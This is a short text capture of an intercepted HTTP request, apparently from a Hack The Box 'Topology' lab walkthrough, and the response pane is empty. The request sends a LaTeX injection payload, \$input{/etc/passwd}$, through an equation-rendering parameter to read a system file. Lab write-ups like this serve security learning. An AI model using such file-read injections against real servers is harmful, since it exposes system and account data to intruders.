 Request
Pretty Raw Hex
\n
1 GET /equation.php?eqn=\$input{/etc/passwd}$&submit= HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://latex.topology.htb/equation.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render